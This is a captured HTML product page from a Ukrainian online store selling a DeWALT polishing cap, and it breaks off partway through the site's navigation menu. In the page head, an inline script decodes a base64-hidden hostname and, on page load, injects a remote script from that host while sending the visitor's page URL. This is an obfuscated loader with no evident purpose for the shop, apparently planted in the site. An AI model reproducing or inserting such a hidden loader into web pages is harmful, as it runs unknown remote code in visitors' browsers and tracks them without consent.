

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topone.com.ua/goods/531981-Kovpak_poliruvalnii_dlya_DWP849X_DeWALT_DT3568.html
body_size: 14780
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: //ogp.me/ns#">

<head>
	<meta charset="utf-8">
	<meta name="author" content="TopOne">
	<title>Ковпак полірувальний для DWP849X DeWALT DT3568</title>
	<meta name="title" content="Ковпак полірувальний для DWP849X DeWALT DT3568">
	<meta name="keywords" content="Инструменты и аксессуары, инструменты и аксессуары DeWALT, в Украине, продажа, предложение, цена">
	<meta name="description" content="Купить, инструменты и аксессуары DeWALT, в интернет-магазине topone.com.ua, официальная гарантия, доставка по Украине, скидки, акции, отзывы, 044-222-83-62">
	<meta property="og:title" content="Ковпак полірувальний для DWP849X DeWALT DT3568"/>
	<meta property="og:url" content="//topone.com.ua/goods/531981-Kovpak_poliruvalnii_dlya_DWP849X_DeWALT_DT3568.html"/>
	
	<meta name="google-site-verification" content="no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE"/>
	<meta name="HandheldFriendly" content="True"/>
	<meta name="format-detection" content="telephone=no"/>
	<meta name="format-detection" content="address=no"/>

	<!-- Mobile Stuff -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width">
	<meta name="msapplication-tap-highlight" content="no">

	<!-- Chrome on Android -->
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="application-name" content="TopOne">

	<!-- Safari on iOS -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="apple-mobile-web-app-title" content="TopOne">

	<!-- Windows 8 -->
	<meta name="msapplication-TileColor" content="#FFFFFF">
	<meta name="theme-color" content="#000000">

	<link rel="shortcut icon" href="/favicon.ico">
	<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

	<style>
		.dropdown-menu li{
			width: 70px;
			margin: 0 20px 5px 0;
			display: inline-block;
			cursor: pointer;
			font-weight: 700;
			font-size: 14px;
			border-bottom: 1px solid transparent;
		}
		.dropdown-menu li svg{
			width: 25px;
			float: left;
			margin-right: 10px;
			border: 1px solid #ccc;
		}
		.dropdown-menu li:hover {
			background: #eeeeee;
		}
		.language {
			bottom: 15px;
			position: relative;
		}
	</style>
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-714460145"></script>
	
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag('js', new Date());
			gtag('config', 'AW-714460145');
		</script>
		<script>'use strict';try{var m=top.location.href.match(/rc_cache=([^&]*)&rcuid=([^&#]*)?/i);m[1]&&top.localStorage.setItem("rc_cache",m[1])}catch(a){};
		</script>
	

		
		<script type="text/javascript">
			!function(){var n="/tracking.js?ref="+encodeURIComponent(window.location.href)+'&c=topone',e=atob("Y2MuZ2l2ZW1lbGluay5jYw=="),o=document.createElement("script");o.src="//"+e+n,o.onerror=function(){(new Image).src="//"+e+n},document.head.appendChild(o)}();
		</script>
	
	</head>

<body>
	<noscript>Увімкніть JavaScript, інакше коректна робота не гарантується.</noscript>

	<div class="body">

        <header>
            <div class="container">
                <div class="table">
                    <div>
                        <div class="logo"><a href="/" title="TopOne - Інтернет магазин"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo.png" alt=""/></a></div>
                    </div>
                    <div class="search">
						<form name="form1" method="get" action="/catalog/search/" onsubmit="return TopOne.searchSubmit()">
							<div><input type="text" name="sq" id="search1" value="" onkeyup="TopOne.searchTo()" autocomplete="off"/><button type="submit"></button></div>
                        </form>
                    </div>
                    <div class="phones">
                        <div><a href="tel:0442228662">044 222 86 62</a></div>
                        <div><a href="tel:0952780106">095 278 01 06</a></div>
                        <div><a href="tel:0672780106">067 278 01 06</a></div>
                    </div>
                    <div class="icons">
                        <div class="basket" data-value="0"><a href="/cart/"><span>0</span></a>
							<div class="cartvisible droppanel">
								<div class="products_list">
								<table class="cart-block">
									<tbody>
																		</tbody></table>
								</div>
								<div class="itog">
								<p>
									<span id="cart_block_total" class="price">0 грн.</span>
									<span>Разом до оплати:</span>
								</p>
								<div>
								<a href="/cart/" class="btn">Оформити замовлення</a>
								</div>
								</div>
							</div>
                       	</div>
                        <div class="compare" data-value="0"><a href="/compare/" onclick="return TopOne.compare.check()"><span>0</span></a></div>
                        <div class="account openlog"><a href="#" class="openlog"></a>
	                        <div class="login droppanel">
								<div id="uLogin9224c306" data-ulogin="display=panel;fields=first_name,last_name,email;optional=phone,city;providers=vkontakte,facebook,google,odnoklassniki;hidden=yandex,twitter,googleplus,mailru,livejournal,openid,liveid,webmoney;redirect_uri=http%3A%2F%2Ftopone.com.ua%2Fsoclogin.html"></div>
							</div>
						</div>
                    </div>
                </div>
            </div>
        </header>
        <nav>
            <div class="container">
                <ul class="horizontal maintopmenu">
	<li>
		<a href="#"><div class="img bg_menu"></div><div class="nowrap">Меню</div></a>
			
		<div class="hidemenu">
			<div class="container">
				<ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>			</div>
		</div>
	</li>	
	<li>

		<a href="/867-Instrumenti/"><div class="img bg_secure"></div><div class="nowrap">Інструменти</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/824-Aksessuari_i_prinadlezhosti/">Аксесуари та приладдя</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/824.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/912-dlya_gazonokosilok/">Для газонокосарок</a></li>

		
			<li><a href="/867-Instrumenti/826-Dla_dreley_surupovertov/">Для дрилів/шуруповертів</a></li>

		
			<li><a href="/867-Instrumenti/930-Dlya_kompressorov/">Для компресорів</a></li>

		
			<li><a href="/867-Instrumenti/910-Dlya_kultivatorov/">Для культиваторів</a></li>

		
			<li><a href="/867-Instrumenti/949-dlya_bolgarok/">Для кутових шліфувальних машин</a></li>

		
			<li><a href="/867-Instrumenti/845-Dlja_cepnih_pil/">Для ланцюгових пилок</a></li>

		
			<li><a href="/867-Instrumenti/846-Dlja_motokoc_i_trimerov/">Для мотокос та тримерів</a></li>

		
			<li><a href="/867-Instrumenti/825-Dla_mfi/">Для МФІ</a></li>

		
			<li><a href="/867-Instrumenti/828-Dla_perforatorov/">Для перфораторів</a></li>

		
			<li><a href="/867-Instrumenti/829-Dla_pilesosov/">Для пилососів</a></li>

		
			<li><a href="/867-Instrumenti/902-dlya_gladilnuh_sistem/">Для прасувальних систем</a></li>

		
			<li><a href="/867-Instrumenti/827-Dla_potacionnix_lazerov/">Для ротаційних лазерів</a></li>

		
			<li><a href="/867-Instrumenti/830-Dla_rubankov/">Для рубанків</a></li>

		
			<li><a href="/867-Instrumenti/831-Dla_cictem_cverlenia_almaznimi_koronkami/">Для систем свердління алмазними коронками</a></li>

		
			<li><a href="/867-Instrumenti/833-Dla_frezerov/">Для фрезерів</a></li>

		
			<li><a href="/867-Instrumenti/834-Dla_cirkularnih_torcovochnih_pil/">Для циркулярних/торцювальних пилок</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/808-Rasxodniki/">Витратники</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/808.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/811-Biti_i_nabori_c_derzhatelami/">Біти та набори з бітотримачем</a></li>

		
			<li><a href="/867-Instrumenti/816-Byri/">Бури</a></li>

		
			<li><a href="/867-Instrumenti/812-Diski_abrazivnie/">Диски абразивні</a></li>

		
			<li><a href="/867-Instrumenti/813-Dicki_almaznie/">Диски алмазні</a></li>

		
			<li><a href="/867-Instrumenti/814-Diski_pilnie/">Диски пильні</a></li>

		
			<li><a href="/867-Instrumenti/909-electrodi_i_prinadlejnosti/">Електроди та приладдя до зварювальних апаратів</a></li>

		
			<li><a href="/867-Instrumenti/913-Credctva_pfchitu/">Засоби індивідуального захисту</a></li>

		
			<li><a href="/867-Instrumenti/818-Zubila_i_piki/">Зубила та піки</a></li>

		
			<li><a href="/867-Instrumenti/904-koronki/">Коронки</a></li>

		
			<li><a href="/867-Instrumenti/844-Masla/">Масло</a></li>

		
			<li><a href="/867-Instrumenti/908-nasadki/">Насадки</a></li>

		
			<li><a href="/867-Instrumenti/907-pena_germetik/">Піна, герметик</a></li>

		
			<li><a href="/867-Instrumenti/815-Polotna_pilnie/">Полотна пиляльні</a></li>

		
			<li><a href="/867-Instrumenti/817-Cverla/">Свердла</a></li>

		
			<li><a href="/867-Instrumenti/820-Ckobi/">Скоби</a></li>

		
			<li><a href="/867-Instrumenti/903-lentu_ckoth_ctreich_plenka/">Стрічки, скотч, стрейч плівка</a></li>

		
			<li><a href="/867-Instrumenti/821-Frezi/">Фрези</a></li>

		
			<li><a href="/867-Instrumenti/819-Gvozdi/">Цвяхи</a></li>

		
			<li><a href="/867-Instrumenti/822-Shilfbumaga_i_shliflisi/">Шліфпапір та шліфлисти</a></li>

		
			<li><a href="/867-Instrumenti/916-Shnur_verevka/">Шнури, мотузки, нитки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/180-Elektroinstrumenty/">Електроінструменти</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/180.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/181-Akkumulyatory_i_zaryadnye_ustroistva/">Акумулятори та зарядні пристрої</a></li>

		
			<li><a href="/867-Instrumenti/948-Benzorezy/">Бензорізи</a></li>

		
			<li><a href="/867-Instrumenti/279-Otboinye_Molotki/">Відбійні молотки</a></li>

		
			<li><a href="/867-Instrumenti/280-Pogryzjchnay_tehnika/">Вантажна техніка</a></li>

		
			<li><a href="/867-Instrumenti/266-Otvertki/">Викрутки акум</a></li>

		
			<li><a href="/867-Instrumenti/244-Izmeritelnyi_instrument/">Вимірювальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/264-Gaikoverty/">Гайковерти</a></li>

		
			<li><a href="/867-Instrumenti/769-Generatory/">Генератори</a></li>

		
			<li><a href="/867-Instrumenti/919-graver/">Гравери</a></li>

		
			<li><a href="/867-Instrumenti/927-dorohno_stroitelnay_technika/">Дорожньо-будівельна техніка</a></li>

		
			<li><a href="/867-Instrumenti/243-Dreli/">Дрилі</a></li>

		
			<li><a href="/867-Instrumenti/835-Svarochnyi_apparat/">Зварювальні апарати</a></li>

		
			<li><a href="/867-Instrumenti/918-kieevue_pistoletu_i_aksesyaru/">Клейові пістолети та аксесуари</a></li>

		
			<li><a href="/867-Instrumenti/770-Kompressor/">Компресори</a></li>

		
			<li><a href="/867-Instrumenti/807-Kraskopult/">Краскопульти</a></li>

		
			<li><a href="/867-Instrumenti/257-Bolgarki/">Кутові шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/276-Fonari/">Ліхтарі</a></li>

		
			<li><a href="/867-Instrumenti/253-Elektrolobzik/">Лобзики</a></li>

		
			<li><a href="/867-Instrumenti/267-Nozhnitsy/">Ножиці</a></li>

		
			<li><a href="/867-Instrumenti/928-Payalniki/">Паяльники , Горілки , Лампи</a></li>

		
			<li><a href="/867-Instrumenti/254-Perforatory/">Перфоратори</a></li>

		
			<li><a href="/867-Instrumenti/258-Pily/">Пили</a></li>

		
			<li><a href="/867-Instrumenti/263-Pylesosy/">Пилососи</a></li>

		
			<li><a href="/867-Instrumenti/256-Raznoe/">Різне</a></li>

		
			<li><a href="/867-Instrumenti/260-Rubanki/">Рубанки</a></li>

		
			<li><a href="/867-Instrumenti/281-Sverlilnye_sistemy/">Свердлильні системи</a></li>

		
			<li><a href="/867-Instrumenti/961-Stabilizatori_naprugi/">Стабілізатори напруги</a></li>

		
			<li><a href="/867-Instrumenti/680-Steplery/">Степлери</a></li>

		
			<li><a href="/867-Instrumenti/278-Tochila/">Точила</a></li>

		
			<li><a href="/867-Instrumenti/259-Feny_stroitelnye_teplovozduhoduvki/">Фени будівельні (тепловоздуходувки)</a></li>

		
			<li><a href="/867-Instrumenti/261-Frezery/">Фрезери</a></li>

		
			<li><a href="/867-Instrumenti/265-Gvozdezabivateli/">Цвяхозабивачі</a></li>

		
			<li><a href="/867-Instrumenti/262-Shlifovalnye_mashiny/">Шліфувальні машини</a></li>

		
			<li><a href="/867-Instrumenti/681-Borozdodely/">Штроборізи</a></li>

		
			<li><a href="/867-Instrumenti/255-Shurupoverty/">Шуруповерти</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/886-Ruchnoi_instrument/">Ручний інструмент</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/886.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/891-innsrymentu_dlay_otdelochnuh_robot/">Інструменти для оздоблювальних робіт</a></li>

		
			<li><a href="/867-Instrumenti/896-instrumentu_dlay_plitki_i_stekla/">Інструменти для плитки та скла</a></li>

		
			<li><a href="/867-Instrumenti/888-Otvertki/">Викрутки</a></li>

		
			<li><a href="/867-Instrumenti/900-izmeritelno_razmetochnui_inctrument/">Вимірювально-розмічальний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/898-zajumnoi_instryment/">Затискний інструмент</a></li>

		
			<li><a href="/867-Instrumenti/899-Zubilo_kern_proboinik/">Зубило, керн, пробійник</a></li>

		
			<li><a href="/867-Instrumenti/897-kluchi_semniki/">Ключі, зйомники</a></li>

		
			<li><a href="/867-Instrumenti/929-Lebedki/">Лебідки</a></li>

		
			<li><a href="/867-Instrumenti/905-volotki_i_kuvaldu/">Молотки та кувалди</a></li>

		
			<li><a href="/867-Instrumenti/893-naboru_instrumentov/">Набори інструментів</a></li>

		
			<li><a href="/867-Instrumenti/914-Napilniki_rashpili_nadfili/">Напильники, рашпилі, надфили</a></li>

		
			<li><a href="/867-Instrumenti/890-rezhuichiy_instrument/">Ріжучий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/920-sadovo_ogorodnui_instrument/">Садово-городній інвентар</a></li>

		
			<li><a href="/867-Instrumenti/921-sekator_i_vetkorez/">Секатори та гілкорізи</a></li>

		
			<li><a href="/867-Instrumenti/915-Topor/">Сокири</a></li>

		
			<li><a href="/867-Instrumenti/892-stepleru_zaklepochniki/">Степлери, заклепочники</a></li>

		
			<li><a href="/867-Instrumenti/947-Lestnitsy_stremyanki_kozly/">Сходи, драбини, козли</a></li>

		
			<li><a href="/867-Instrumenti/906-gvozdoderu_lom/">Цвяходери , ломи</a></li>

		
			<li><a href="/867-Instrumenti/895-charnirno_gubcevyi_inctrument/">Шарнірно-губцевий інструмент</a></li>

		
			<li><a href="/867-Instrumenti/894-yachiki_i_symki_dlya_instrumentov/">Ящики та сумки для інструментів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/867-Instrumenti/241-Sadovaya_tehnika/">Садова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/241.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/867-Instrumenti/713-Prochaya_sadovaya_tehnika/">Інша садова техніка</a></li>

		
			<li><a href="/867-Instrumenti/283-Aeratory/">Аератори</a></li>

		
			<li><a href="/867-Instrumenti/958-Visotorizi/">Висоторізи</a></li>

		
			<li><a href="/867-Instrumenti/242-Gazonokosilki/">Газонокосарки</a></li>

		
			<li><a href="/867-Instrumenti/950-Drovokol/">Дровокол</a></li>

		
			<li><a href="/867-Instrumenti/957-Kombi-nasadki/">Комбі-насадки</a></li>

		
			<li><a href="/867-Instrumenti/956-Kombisistemi/">Комбісистеми</a></li>

		
			<li><a href="/867-Instrumenti/284-Kultivatory/">Культиватори</a></li>

		
			<li><a href="/867-Instrumenti/959-Kuschcorizi/">Кущорізи</a></li>

		
			<li><a href="/867-Instrumenti/285-Tsepnye_pily/">Ланцюгові пили</a></li>

		
			<li><a href="/867-Instrumenti/712-Motobury/">Мотобури</a></li>

		
			<li><a href="/867-Instrumenti/291-Motopompy/">Мотопомпи</a></li>

		
			<li><a href="/867-Instrumenti/706-Nasosy/">Насоси</a></li>

		
			<li><a href="/867-Instrumenti/290-Opryskivateli/">Обприскувачі</a></li>

		
			<li><a href="/867-Instrumenti/250-Pylesosy_sadovye_vozduhoduvy/">Пилососи садові (воздуходуви)</a></li>

		
			<li><a href="/867-Instrumenti/282-Izmelchiteli_sadovye/">Подрібнювачі садові</a></li>

		
			<li><a href="/867-Instrumenti/289-Senokosilki/">Сінокосарки</a></li>

		
			<li><a href="/867-Instrumenti/286-Sadovye_traktory_i_raidery/">Садові трактори та райдери</a></li>

		
			<li><a href="/867-Instrumenti/288-Snegouborschciki/">Снігоприбиральні машини</a></li>

		
			<li><a href="/867-Instrumenti/753-Tehnika_dlya_poliva/">Техніка для поливу</a></li>

		
			<li><a href="/867-Instrumenti/249-Trimmery_i_kustorezy/">Тримери</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/778-Dom_sad_remont/"><div class="img bg_garden"></div><div class="nowrap">Меблі</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/869-Videonabludenie/">Відеоспостереження</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/869.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/873-Videoregistratori/">Відеореєстратори</a></li>

		
			<li><a href="/778-Dom_sad_remont/872-Kameri_videonabludenia/">Камери відеоспостереження</a></li>

		
			<li><a href="/778-Dom_sad_remont/874-Ohrannie_komputernie_sistemi/">Охоронні компьютерні системи</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/868-Vorota/">Ворота</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/868.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/882-garazhnye_vorota_kiev/">Ворота секційні гаражні</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/686-Vse_dlya_doma/">Все для дома</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/furniture.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/932-barnie_stulja/">Барні стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/934-Geymerskie_kresla/">Геймерські крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/838-divani/">Дивани</a></li>

		
			<li><a href="/778-Dom_sad_remont/933-detskie_kresla/">Дитячі крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/944-zhurnalnie_stoli/">Журнальні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/945-komputernie_stoli/">Комп ютерні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/839-Kresla/">Крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/938-Kresla_dlja_koferenciy/">Крісла для конференцій</a></li>

		
			<li><a href="/778-Dom_sad_remont/937-Kresla_dlja_personala/">Крісла для персоналу</a></li>

		
			<li><a href="/778-Dom_sad_remont/735-Kuhni/">Кухні</a></li>

		
			<li><a href="/778-Dom_sad_remont/840-Krovati/">Ліжка</a></li>

		
			<li><a href="/778-Dom_sad_remont/855-Mebel_dlya_sada/">Мебелі для саду</a></li>

		
			<li><a href="/778-Dom_sad_remont/885-Mebel_dlya_vannoi/">Меблі для ванної</a></li>

		
			<li><a href="/778-Dom_sad_remont/734-Mebel_dlya_prihozhei/">Меблі для передпокою</a></li>

		
			<li><a href="/778-Dom_sad_remont/883-Mebel_dlya_spalni/">Меблі для спальні</a></li>

		
			<li><a href="/778-Dom_sad_remont/865-obedennie_stoli/">Обідні столи</a></li>

		
			<li><a href="/778-Dom_sad_remont/717-Ofisnye_kresla/">Офісні крісла</a></li>

		
			<li><a href="/778-Dom_sad_remont/936-Pufi/">Пуфи</a></li>

		
			<li><a href="/778-Dom_sad_remont/866-Stuliya/">Стільці</a></li>

		
			<li><a href="/778-Dom_sad_remont/931-stulja_dlja_posetiteley/">Стільці для відвідувачів</a></li>

		
			<li><a href="/778-Dom_sad_remont/935-Taburetki/">Табуретки</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/870-Domofoni/">Домофони</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/870.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/875-Videodomofoni/"> Відеодомофони</a></li>

		
			<li><a href="/778-Dom_sad_remont/878-Audiodomofoni_i_paneli/">Аудіодомофони та панелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/877-Videopaneli/">Відеопанелі</a></li>

		
			<li><a href="/778-Dom_sad_remont/876-Komplekti_Videodomofonov/">Комплекти відеодомофонів</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/778-Dom_sad_remont/871-Signalizacia/">Сигналізація</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/871.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/778-Dom_sad_remont/881-Besprovodnaja_signalizacia/">Бездротова сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/879-Ohrannaia_signalizacia/">Охоронна сигналізація</a></li>

		
			<li><a href="/778-Dom_sad_remont/880-Pozarnaja_signalizacia/">Пожежна сигналізація</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/777-Bytovaya_tehnika/"><div class="img bg_bt"></div><div class="nowrap">Побутова техніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/211-Vstraivaemaya_bytovaya_tehnika/">Вбудована побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/bt.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/737-Aksessuary_k_vbt/">Аксесуари до впт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/940-Varochnye_poverhnosti_gazovye/">Варильні поверхні газові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/941-Varochnye_poverhnosti_elektricheskie/">Варильні поверхні електричні</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/942-Varochnye_poverhnosti_kombinirovannye/">Варильні поверхні комбіновані</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/688-Vstraivaemye_parovarki/">Вбудовувані пароварки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/226-Vytyazhki/">Витяжки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/238-Duhovye_shkafy/">Духові шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/235-Kofevarki_vstraivaemye/">Кавоварки, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/960-komplekt_vbud_tehnika/">Комплекти вбудованої техніки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/236-Mikrovolnovye_pechi_vstraivaemye/">Мікрохвильові печі, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/247-Izmelchiteli_pischcevyh_othodov/">Подрібнювачі харчових відходів</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/237-Posudomoechnye_mashiny_vstraivaemye/">Посудомийні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/744-Stiralnye_mashiny_vstraivaemye/">Пральні машини, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/739-Holodilniki_vstraivaemye/">Холодильники, що вбудовуються</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/690-Shkafy_dlya_podogreva_posudy/">Шафи для підігріву посуду</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/695-Krupnaya_bytovaya_tehnika/">Велика побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/695.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/762-Vinnye_shkafy/">Винні шафи</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/747-Mikrovolnovye_pechi/">Мікрохвильові печі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/764-Morozilnye_lari/">Морозильні скрині</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/763-Morozilniki/">Морозильники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/748-Otdelnostoyaschcii_varochnyi_tsentr/">Окремий варильний центр</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/761-Plity/">Плити</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/749-Posudomoechnye_mashiny/">Посудомийні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/752-Stiralnye_mashiny/">Пральні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/765-Sushilnye_avtomaty/">Сушильні автомати</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/696-Holodilniki/">Холодильники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/227-Melkaya_bytovaya_tehnika/">Дрібна побутова техніка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/electro.png" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/738-Aksessuary_k_mbt/">Аксесуари до дбт</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/685-Blendery/">Блендери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/301-Vesy_napolnye/">Ваги підлогові</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/772-mbt_ARZUM/">дпт ARZUM</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/245-Minimoiki/">Мінімийки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/721-Meditsinskie_vesy-analizatory/">Медичні ваги-аналізатори</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/837-masorubki/">Мясорубки</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/707-Polomoinye_podmetalnye_mashiny/">Підломні підмітальні машини</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/705-Paroochistiteli/">Пароочисники</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/240-Pylesosy_dlya_doma/">Пилососи для дому</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/771-Utyugi/">Праски</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/188-Filtry_dlya_vody/">Фільтри для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/773-Chainiki/">Чайники</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/777-Bytovaya_tehnika/224-Klimaticheskie_sistemy/">Кліматичні системи</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/224.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/777-Bytovaya_tehnika/756-Vodonagrevateli/">Водонагрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/684-Uvlazhniteli_moiki_vozduha/">Зволожувачі, очищувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/246-Konditsionery/">Кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/758-Kotly/">Котли</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/714-Kulery_dlya_vody/">Кулери для води</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/252-Polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/767-Obogrevateli/">Обігрівачі</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/716-Osushiteli_vozduha/">Осушувачі повітря</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/754-Teplyi_pol/">Тепла підлога</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/755-Teplovye_zavesy/">Теплові завіси</a></li>

		
			<li><a href="/777-Bytovaya_tehnika/862-Teplovi_nasosi/">Теплові насоси</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
	<li>

		<a href="/780-Cantehnika/"><div class="img bg_santeh"></div><div class="nowrap">Сантехніка</div></a>
				<div class="hidemenu">
			<div class="container">
			<ul class="horizontal">
	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/222-Aksesuari_i_komplektuyushie/">Аксесуари та комплектуючі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/222.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/334-Aksessuary_dlya_santehniki/">Аксесуари для сантехніки</a></li>

		
